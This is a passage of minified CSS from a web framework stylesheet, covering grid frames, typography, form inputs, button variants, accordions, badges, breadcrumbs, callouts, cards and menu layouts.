2rem)}}@media print,screen and (min-width:40em){.grid-margin-y.medium-grid-frame{height:calc(100vh + 1rem)}}@media print,screen and (min-width:48em){.grid-margin-y.xmedium-grid-frame{height:calc(100vh + 2rem)}}@media print,screen and (min-width:64em){.grid-margin-y.large-grid-frame{height:calc(100vh + 2rem)}}@media screen and (min-width:75em){.grid-margin-y.xlarge-grid-frame{height:calc(100vh + 2rem)}}@media screen and (min-width:90em){.grid-margin-y.xxlarge-grid-frame{height:calc(100vh + 2rem)}}blockquote,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,li,ol,p,pre,td,th,ul{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic}b,em,i,strong{line-height:inherit}b,strong{font-weight:700}small{font-size:80%;line-height:inherit}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:din-2014,sans-serif;font-style:normal;font-weight:300;color:inherit;text-rendering:optimizeLegibility}.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{line-height:0;color:#cacaca}.h1,h1{font-size:1.5rem}.h1,.h2,h1,h2{line-height:1.4;margin-top:0;margin-bottom:.5rem}.h2,h2{font-size:2.25rem}.h3,h3{font-size:1.1875rem}.h3,.h4,h3,h4{line-height:1.4;margin-top:0;margin-bottom:.5rem}.h4,h4{font-size:1.125rem}.h5,h5{font-size:1.0625rem}.h5,.h6,h5,h6{line-height:1.4;margin-top:0;margin-bottom:.5rem}.h6,h6{font-size:1rem}@media print,screen and (min-width:40em){.h1,h1{font-size:3rem}.h2,h2{font-size:2.5rem}.h3,h3{font-size:1.9375rem}.h4,h4{font-size:1.5625rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}}a{line-height:inherit;color:#7ea745;text-decoration:none;cursor:pointer}a:focus,a:hover{color:#6c903b}a img{border:0}hr{clear:both;max-width:90rem;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}dl,ol,ul{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{list-style-type:disc}ol,ul{margin-left:1.25rem}ol ol,ol ul,ul ol,ul ul{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}cite{display:block;font-size:.8125rem;color:#8a8a8a}cite:before{content:"— "}abbr,abbr[title]{border-bottom:1px dotted #061015;cursor:help;text-decoration:none}figure{margin:0}code{padding:.125rem .3125rem .0625rem;border:1px solid #cacaca;font-weight:300}code,kbd{background-color:#e6e6e6;font-family:Consolas,Liberation Mono,Courier,monospace;color:#061015}kbd{margin:0;padding:.125rem .25rem 0}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:300;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ol.no-bullet,ul.no-bullet{margin-left:0;list-style:none}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print,screen and (min-width:40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print,screen and (min-width:48em){.xmedium-text-left{text-align:left}.xmedium-text-right{text-align:right}.xmedium-text-center{text-align:center}.xmedium-text-justify{text-align:justify}}@media print,screen and (min-width:64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}@media screen and (min-width:75em){.xlarge-text-left{text-align:left}.xlarge-text-right{text-align:right}.xlarge-text-center{text-align:center}.xlarge-text-justify{text-align:justify}}@media screen and (min-width:90em){.xxlarge-text-left{text-align:left}.xxlarge-text-right{text-align:right}.xxlarge-text-center{text-align:center}.xxlarge-text-justify{text-align:justify}}.show-for-print{display:none!important}@media print{*{background:transparent!important;-webkit-box-shadow:none!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}[type=color],[type=date],[type=datetime-local],[type=datetime],[type=email],[type=month],[type=number],[type=password],[type=search],[type=tel],[type=text],[type=time],[type=url],[type=week],textarea{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;height:2.4375rem;margin:0 0 1rem;padding:.5rem;border:1px solid #cacaca;border-radius:0;background-color:#fff;-webkit-box-shadow:none;box-shadow:none;font-family:inherit;font-size:1rem;font-weight:300;line-height:1.5;color:#061015;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=color]:focus,[type=date]:focus,[type=datetime-local]:focus,[type=datetime]:focus,[type=email]:focus,[type=month]:focus,[type=number]:focus,[type=password]:focus,[type=search]:focus,[type=tel]:focus,[type=text]:focus,[type=time]:focus,[type=url]:focus,[type=week]:focus,textarea:focus{outline:none;border:1px solid #8a8a8a;background-color:#fff;-webkit-box-shadow:0 0 5px #cacaca;box-shadow:0 0 5px #cacaca;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s}textarea{max-width:100%}textarea[rows]{height:auto}input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:#cacaca}input:-ms-input-placeholder,input::-ms-input-placeholder,textarea:-ms-input-placeholder,textarea::-ms-input-placeholder{color:#cacaca}input::placeholder,textarea::placeholder{color:#cacaca}input:disabled,input[readonly],textarea:disabled,textarea[readonly]{background-color:#e6e6e6;cursor:not-allowed}[type=button],[type=submit]{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}input[type=search]{-webkit-box-sizing:border-box;box-sizing:border-box}[type=checkbox],[type=file],[type=radio]{margin:0 0 1rem}[type=checkbox]+label,[type=radio]+label{display:inline-block;vertical-align:baseline;margin-left:.5rem;margin-right:1rem;margin-bottom:0}[type=checkbox]+label[for],[type=radio]+label[for]{cursor:pointer}label>[type=checkbox],label>[type=radio]{margin-right:.5rem}[type=file]{width:100%}label{display:block;margin:0;font-size:.875rem;font-weight:300;line-height:1.8;color:#061015}label.middle{margin:0 0 1rem;padding:.5625rem 0}.help-text{margin-top:-.5rem;font-size:.8125rem;font-style:italic;color:#061015}.input-group{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;margin-bottom:1rem;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.input-group>:first-child,.input-group>:last-child>*{border-radius:0 0 0 0}.input-group-button,.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label,.input-group-field,.input-group-label{margin:0;white-space:nowrap}.input-group-label{padding:0 1rem;border:1px solid #cacaca;background:#e6e6e6;color:#061015;text-align:center;white-space:nowrap;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.input-group-label:first-child{border-right:0}.input-group-label:last-child{border-left:0}.input-group-field{border-radius:0;-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;height:auto;min-width:0}.input-group-button{padding-top:0;padding-bottom:0;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.input-group-button a,.input-group-button button,.input-group-button input,.input-group-button label{height:auto;-ms-flex-item-align:stretch;align-self:stretch;padding-top:0;padding-bottom:0;font-size:1rem}fieldset{margin:0;padding:0;border:0}legend{max-width:100%;margin-bottom:.5rem}.fieldset{margin:1.125rem 0;padding:1.25rem;border:1px solid #cacaca}.fieldset legend{margin:0;margin-left:-.1875rem;padding:0 .1875rem}select{height:2.4375rem;margin:0 0 1rem;padding:.5rem;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #cacaca;border-radius:0;background-color:#fff;font-family:inherit;font-size:1rem;font-weight:300;line-height:1.5;color:#061015;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");background-origin:content-box;background-position:right -1rem center;background-repeat:no-repeat;background-size:9px 6px;padding-right:1.5rem;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s}@media screen and (min-width:0\0){select{background-image:url("[data-uri]")}}select:focus{outline:none;border:1px solid #8a8a8a;background-color:#fff;-webkit-box-shadow:0 0 5px #cacaca;box-shadow:0 0 5px #cacaca;-webkit-transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:border-color .25s ease-in-out,-webkit-box-shadow .5s;transition:box-shadow .5s,border-color .25s ease-in-out;transition:box-shadow .5s,border-color .25s ease-in-out,-webkit-box-shadow .5s}select:disabled{background-color:#e6e6e6;cursor:not-allowed}select::-ms-expand{display:none}select[multiple]{height:auto;background-image:none}.is-invalid-input:not(:focus){border-color:#e33e36;background-color:#fceceb}.is-invalid-input:not(:focus)::-webkit-input-placeholder{color:#e33e36}.is-invalid-input:not(:focus):-ms-input-placeholder,.is-invalid-input:not(:focus)::-ms-input-placeholder{color:#e33e36}.is-invalid-input:not(:focus)::placeholder{color:#e33e36}.form-error,.is-invalid-label{color:#e33e36}.form-error{display:none;margin-top:-.5rem;margin-bottom:1rem;font-size:.75rem;font-weight:700}.form-error.is-visible{display:block}.button{display:inline-block;vertical-align:middle;margin:0 0 1rem;font-family:inherit;padding:.85em 1em;-webkit-appearance:none;border:1px solid transparent;border-radius:0;-webkit-transition:background-color .25s ease-out,color .25s ease-out;transition:background-color .25s ease-out,color .25s ease-out;font-size:.9rem;line-height:1;text-align:center;cursor:pointer;background-color:#7ea745;color:#fff}[data-whatinput=mouse] .button{outline:0}.button:focus,.button:hover{background-color:#6b8e3b;color:#fff}.button.tiny{font-size:.6rem}.button.small{font-size:.75rem}.button.large{font-size:1.25rem}.button.expanded{display:block;width:100%;margin-right:0;margin-left:0}.button.primary{background-color:#7ea745;color:#061015}.button.primary:focus,.button.primary:hover{background-color:#658637;color:#061015}.button.secondary{background-color:#266e9d;color:#fff}.button.secondary:focus,.button.secondary:hover{background-color:#1e587e;color:#fff}.button.success{background-color:#53bb49;color:#061015}.button.success:focus,.button.success:hover{background-color:#419739;color:#061015}.button.warning{background-color:#d5a523;color:#061015}.button.warning:focus,.button.warning:hover{background-color:#aa841c;color:#061015}.button.alert{background-color:#e33e36;color:#fff}.button.alert:focus,.button.alert:hover{background-color:#c5231b;color:#fff}.button.disabled,.button[disabled]{opacity:.25;cursor:not-allowed}.button.disabled,.button.disabled:focus,.button.disabled:hover,.button[disabled],.button[disabled]:focus,.button[disabled]:hover{background-color:#7ea745;color:#fff}.button.disabled.primary,.button[disabled].primary{opacity:.25;cursor:not-allowed}.button.disabled.primary,.button.disabled.primary:focus,.button.disabled.primary:hover,.button[disabled].primary,.button[disabled].primary:focus,.button[disabled].primary:hover{background-color:#7ea745;color:#061015}.button.disabled.secondary,.button[disabled].secondary{opacity:.25;cursor:not-allowed}.button.disabled.secondary,.button.disabled.secondary:focus,.button.disabled.secondary:hover,.button[disabled].secondary,.button[disabled].secondary:focus,.button[disabled].secondary:hover{background-color:#266e9d;color:#fff}.button.disabled.success,.button[disabled].success{opacity:.25;cursor:not-allowed}.button.disabled.success,.button.disabled.success:focus,.button.disabled.success:hover,.button[disabled].success,.button[disabled].success:focus,.button[disabled].success:hover{background-color:#53bb49;color:#061015}.button.disabled.warning,.button[disabled].warning{opacity:.25;cursor:not-allowed}.button.disabled.warning,.button.disabled.warning:focus,.button.disabled.warning:hover,.button[disabled].warning,.button[disabled].warning:focus,.button[disabled].warning:hover{background-color:#d5a523;color:#061015}.button.disabled.alert,.button[disabled].alert{opacity:.25;cursor:not-allowed}.button.disabled.alert,.button.disabled.alert:focus,.button.disabled.alert:hover,.button[disabled].alert,.button[disabled].alert:focus,.button[disabled].alert:hover{background-color:#e33e36;color:#fff}.button.hollow{border:1px solid #7ea745;color:#7ea745}.button.hollow,.button.hollow.disabled,.button.hollow.disabled:focus,.button.hollow.disabled:hover,.button.hollow:focus,.button.hollow:hover,.button.hollow[disabled],.button.hollow[disabled]:focus,.button.hollow[disabled]:hover{background-color:transparent}.button.hollow:focus,.button.hollow:hover{border-color:#3f5423;color:#3f5423}.button.hollow.primary,.button.hollow:focus.disabled,.button.hollow:focus[disabled],.button.hollow:hover.disabled,.button.hollow:hover[disabled]{border:1px solid #7ea745;color:#7ea745}.button.hollow.primary:focus,.button.hollow.primary:hover{border-color:#3f5423;color:#3f5423}.button.hollow.primary:focus.disabled,.button.hollow.primary:focus[disabled],.button.hollow.primary:hover.disabled,.button.hollow.primary:hover[disabled]{border:1px solid #7ea745;color:#7ea745}.button.hollow.secondary{border:1px solid #266e9d;color:#266e9d}.button.hollow.secondary:focus,.button.hollow.secondary:hover{border-color:#13374f;color:#13374f}.button.hollow.secondary:focus.disabled,.button.hollow.secondary:focus[disabled],.button.hollow.secondary:hover.disabled,.button.hollow.secondary:hover[disabled]{border:1px solid #266e9d;color:#266e9d}.button.hollow.success{border:1px solid #53bb49;color:#53bb49}.button.hollow.success:focus,.button.hollow.success:hover{border-color:#295f23;color:#295f23}.button.hollow.success:focus.disabled,.button.hollow.success:focus[disabled],.button.hollow.success:hover.disabled,.button.hollow.success:hover[disabled]{border:1px solid #53bb49;color:#53bb49}.button.hollow.warning{border:1px solid #d5a523;color:#d5a523}.button.hollow.warning:focus,.button.hollow.warning:hover{border-color:#6b5312;color:#6b5312}.button.hollow.warning:focus.disabled,.button.hollow.warning:focus[disabled],.button.hollow.warning:hover.disabled,.button.hollow.warning:hover[disabled]{border:1px solid #d5a523;color:#d5a523}.button.hollow.alert{border:1px solid #e33e36;color:#e33e36}.button.hollow.alert:focus,.button.hollow.alert:hover{border-color:#7b1611;color:#7b1611}.button.hollow.alert:focus.disabled,.button.hollow.alert:focus[disabled],.button.hollow.alert:hover.disabled,.button.hollow.alert:hover[disabled]{border:1px solid #e33e36;color:#e33e36}.button.clear{border:1px solid #7ea745;color:#7ea745}.button.clear,.button.clear.disabled,.button.clear.disabled:focus,.button.clear.disabled:hover,.button.clear:focus,.button.clear:hover,.button.clear[disabled],.button.clear[disabled]:focus,.button.clear[disabled]:hover{background-color:transparent}.button.clear:focus,.button.clear:hover{border-color:#3f5423;color:#3f5423}.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover.disabled,.button.clear:hover[disabled]{border:1px solid #7ea745;color:#7ea745}.button.clear,.button.clear.disabled,.button.clear:focus,.button.clear:focus.disabled,.button.clear:focus[disabled],.button.clear:hover,.button.clear:hover.disabled,.button.clear:hover[disabled],.button.clear[disabled]{border-color:transparent}.button.clear.primary{border:1px solid #7ea745;color:#7ea745}.button.clear.primary:focus,.button.clear.primary:hover{border-color:#3f5423;color:#3f5423}.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled]{border:1px solid #7ea745;color:#7ea745}.button.clear.primary,.button.clear.primary.disabled,.button.clear.primary:focus,.button.clear.primary:focus.disabled,.button.clear.primary:focus[disabled],.button.clear.primary:hover,.button.clear.primary:hover.disabled,.button.clear.primary:hover[disabled],.button.clear.primary[disabled]{border-color:transparent}.button.clear.secondary{border:1px solid #266e9d;color:#266e9d}.button.clear.secondary:focus,.button.clear.secondary:hover{border-color:#13374f;color:#13374f}.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled]{border:1px solid #266e9d;color:#266e9d}.button.clear.secondary,.button.clear.secondary.disabled,.button.clear.secondary:focus,.button.clear.secondary:focus.disabled,.button.clear.secondary:focus[disabled],.button.clear.secondary:hover,.button.clear.secondary:hover.disabled,.button.clear.secondary:hover[disabled],.button.clear.secondary[disabled]{border-color:transparent}.button.clear.success{border:1px solid #53bb49;color:#53bb49}.button.clear.success:focus,.button.clear.success:hover{border-color:#295f23;color:#295f23}.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover.disabled,.button.clear.success:hover[disabled]{border:1px solid #53bb49;color:#53bb49}.button.clear.success,.button.clear.success.disabled,.button.clear.success:focus,.button.clear.success:focus.disabled,.button.clear.success:focus[disabled],.button.clear.success:hover,.button.clear.success:hover.disabled,.button.clear.success:hover[disabled],.button.clear.success[disabled]{border-color:transparent}.button.clear.warning{border:1px solid #d5a523;color:#d5a523}.button.clear.warning:focus,.button.clear.warning:hover{border-color:#6b5312;color:#6b5312}.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled]{border:1px solid #d5a523;color:#d5a523}.button.clear.warning,.button.clear.warning.disabled,.button.clear.warning:focus,.button.clear.warning:focus.disabled,.button.clear.warning:focus[disabled],.button.clear.warning:hover,.button.clear.warning:hover.disabled,.button.clear.warning:hover[disabled],.button.clear.warning[disabled]{border-color:transparent}.button.clear.alert{border:1px solid #e33e36;color:#e33e36}.button.clear.alert:focus,.button.clear.alert:hover{border-color:#7b1611;color:#7b1611}.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled]{border:1px solid #e33e36;color:#e33e36}.button.clear.alert,.button.clear.alert.disabled,.button.clear.alert:focus,.button.clear.alert:focus.disabled,.button.clear.alert:focus[disabled],.button.clear.alert:hover,.button.clear.alert:hover.disabled,.button.clear.alert:hover[disabled],.button.clear.alert[disabled]{border-color:transparent}.button.dropdown:after{display:block;width:0;height:0;border:.4em inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#fff transparent transparent;position:relative;top:.4em;display:inline-block;float:right;margin-left:1em}.button.dropdown.hollow.primary:after,.button.dropdown.hollow:after{border-top-color:#7ea745}.button.dropdown.hollow.secondary:after{border-top-color:#266e9d}.button.dropdown.hollow.success:after{border-top-color:#53bb49}.button.dropdown.hollow.warning:after{border-top-color:#d5a523}.button.dropdown.hollow.alert:after{border-top-color:#e33e36}.button.arrow-only:after{top:-.1em;float:none;margin-left:0}a.button:focus,a.button:hover{text-decoration:none}.accordion{margin-left:0;background:#fff;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child,.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{display:block;padding:1.25rem 1rem;border:1px solid #dde4df;border-bottom:0;font-size:1rem;line-height:1;color:#7ea745}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #dde4df;border-radius:0 0 0 0}.accordion-title:focus,.accordion-title:hover{background-color:#e6e6e6}.accordion-content{display:none;padding:1.25rem 1rem;border:1px solid #dde4df;border-bottom:0;background-color:#fff;color:#061015}:last-child>.accordion-content:last-child{border-bottom:1px solid #dde4df}.accordion-menu li{width:100%}.accordion-menu .is-accordion-submenu a,.accordion-menu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a:after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#7ea745 transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a:after{left:auto;right:1rem}.accordion-menu.align-right .is-accordion-submenu-parent>a:after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded=true]>a:after{-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;cursor:pointer;width:40px;height:40px}.submenu-toggle:after{display:block;width:0;height:0;border:6px inset;content:"";border-bottom-width:0;border-top-style:solid;border-color:#7ea745 transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded=true]:after{-webkit-transform:scaleY(-1);transform:scaleY(-1);-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.submenu-toggle-text{position:absolute!important;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.badge{display:inline-block;min-width:2.1em;padding:.3em;border-radius:50%;font-size:.6rem;text-align:center;background:#7ea745;color:#fff}.badge.primary{background:#7ea745;color:#061015}.badge.secondary{background:#266e9d;color:#fff}.badge.success{background:#53bb49;color:#061015}.badge.warning{background:#d5a523;color:#061015}.badge.alert{background:#e33e36;color:#fff}.breadcrumbs{margin:0 0 1rem;list-style:none}.breadcrumbs:after,.breadcrumbs:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.breadcrumbs:after{clear:both}.breadcrumbs li{float:left;font-size:.6875rem;color:#061015;cursor:default;text-transform:uppercase}.breadcrumbs li:not(:last-child):after{position:relative;margin:0 .75rem;opacity:1;content:"/";color:#cacaca}.breadcrumbs a{color:#7ea745}.breadcrumbs a:hover{text-decoration:underline}.breadcrumbs .disabled{color:#cacaca;cursor:not-allowed}.button-group{margin-bottom:1rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.button-group:after,.button-group:before{display:table;content:" ";-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.button-group:after{clear:both}.button-group .button{margin:0;margin-right:1px;margin-bottom:1px;font-size:.9rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.button-group .button:last-child{margin-right:0}.button-group.tiny .button{font-size:.6rem}.button-group.small .button{font-size:.75rem}.button-group.large .button{font-size:1.25rem}.button-group.expanded .button{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.button-group.primary .button{background-color:#7ea745;color:#061015}.button-group.primary .button:focus,.button-group.primary .button:hover{background-color:#658637;color:#061015}.button-group.secondary .button{background-color:#266e9d;color:#fff}.button-group.secondary .button:focus,.button-group.secondary .button:hover{background-color:#1e587e;color:#fff}.button-group.success .button{background-color:#53bb49;color:#061015}.button-group.success .button:focus,.button-group.success .button:hover{background-color:#419739;color:#061015}.button-group.warning .button{background-color:#d5a523;color:#061015}.button-group.warning .button:focus,.button-group.warning .button:hover{background-color:#aa841c;color:#061015}.button-group.alert .button{background-color:#e33e36;color:#fff}.button-group.alert .button:focus,.button-group.alert .button:hover{background-color:#c5231b;color:#fff}.button-group.stacked,.button-group.stacked-for-medium,.button-group.stacked-for-small{-ms-flex-wrap:wrap;flex-wrap:wrap}.button-group.stacked-for-medium .button,.button-group.stacked-for-small .button,.button-group.stacked .button{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}.button-group.stacked-for-medium .button:last-child,.button-group.stacked-for-small .button:last-child,.button-group.stacked .button:last-child{margin-bottom:0}@media print,screen and (min-width:40em){.button-group.stacked-for-small .button{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}}@media print,screen and (min-width:64em){.button-group.stacked-for-medium .button{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px;margin-bottom:0}}@media screen and (max-width:39.9375em){.button-group.stacked-for-small.expanded{display:block}.button-group.stacked-for-small.expanded .button{display:block;margin-right:0}}.callout{position:relative;margin:0 0 1rem;padding:1rem;border:1px solid rgba(6,16,21,.25);border-radius:0;background-color:#fff;color:#061015}.callout>:first-child{margin-top:0}.callout>:last-child{margin-bottom:0}.callout.primary{background-color:#ecf3e2;color:#061015}.callout.secondary{background-color:#d9eaf6;color:#061015}.callout.success{background-color:#e5f5e4;color:#061015}.callout.warning{background-color:#f9f2dd;color:#061015}.callout.alert{background-color:#fbe2e1;color:#061015}.callout.small{padding:.5rem}.callout.large{padding:3rem}.card{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;margin-bottom:1rem;border:1px solid #e6e6e6;border-radius:0;background:#fff;-webkit-box-shadow:none;box-shadow:none;overflow:hidden;color:#061015}.card>:last-child{margin-bottom:0}.card-divider{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1rem;background:#e6e6e6}.card-divider>:last-child{margin-bottom:0}.card-section{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;padding:1rem}.card-section>:last-child{margin-bottom:0}.card-image{min-height:1px}.close-button{position:absolute;color:#8a8a8a;cursor:pointer}[data-whatinput=mouse] .close-button{outline:0}.close-button:focus,.close-button:hover{color:#061015}.close-button.small{right:.66rem;top:.33em;font-size:1.5em;line-height:1}.close-button,.close-button.medium{right:1rem;top:.5rem;font-size:2em;line-height:1}.menu{padding:0;margin:0;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-whatinput=mouse] .menu li{outline:0}.menu .button,.menu a{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu a,.menu button,.menu input,.menu select{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.expanded li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}.menu.simple{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print,screen and (min-width:40em){.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li,.menu.medium-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media print,screen and (min-width:48em){.menu.xmedium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.xmedium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.xmedium-expanded li,.menu.xmedium-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media print,screen and (min-width:64em){.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li,.menu.large-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and (min-width:75em){.menu.xlarge-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.xlarge-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.xlarge-expanded li,.menu.xlarge-simple li{-webkit-box-flex:1;-ms-flex:1 1 0px;flex:1 1 0px}}@media screen and 